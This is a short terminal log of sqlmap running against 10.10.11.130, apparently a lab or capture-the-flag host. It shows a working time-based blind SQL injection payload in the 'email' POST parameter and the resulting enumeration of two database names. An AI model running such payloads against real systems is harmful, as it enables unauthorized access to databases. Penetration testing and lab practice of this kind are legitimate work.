 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=111@111.com' AND (SELECT 9146 FROM (SELECT(SLEEP(5)))gAfY) AND 'khwY'='khwY&p
assword=111
---
[23:43:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[23:43:05] [INFO] fetching database names
[23:43:05] [INFO] fetching number of databases
[23:43:05] [WARNING] time-based comparison requires larger statistical model, please wait.......
....................... (done)
[23:43:13] [WARNING] it is very important to not stress the network connection during usage of t
ime-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [
Y/n] y
2
[23:43:30] [INFO] retrieved:
[23:43:35] [INFO] adjusting time delay to 2 seconds due to good response times
informatio
[23:45:07] [ERROR] invalid character detected. retrying..
[23:45:07] [WARNING] increasing time delay to 3 seconds
n_s
[23:46:03] [ERROR] invalid character detected. retrying..
[23:46:03] [WARNING] increasing time delay to 4 seconds
chema
[23:47:01] [INFO] retrieved: main
available databases [2]:
[*] information_schema
[*] main

[23:47:54] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output
/10.10.11.130'

[*] ending @ 23:47:53 /2025-09-02/